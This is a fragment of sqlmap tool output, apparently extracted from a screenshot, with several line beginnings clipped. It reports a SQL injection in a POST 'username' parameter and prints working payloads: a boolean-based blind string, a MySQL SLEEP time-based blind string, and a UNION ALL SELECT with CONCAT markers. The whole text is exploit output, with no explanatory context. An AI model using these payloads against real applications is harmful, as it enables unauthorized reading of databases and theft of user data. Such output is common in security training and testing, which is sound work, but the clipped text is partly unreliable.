 :37:17] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
ST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
map identified the following injection point(s) with a total of 66 HTTP(s) requests:
-
rameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=tom" AND 3065=3065-- AIYG
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=tom" AND (SELECT 2641 FROM (SELECT(SLEEP(5)))kCTL)-- jaCQ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=tom" UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7071,0x4a72646d4552675557436f4b596a7a4d52655847447747714b78754a4364444
,0x7162786b71)-- -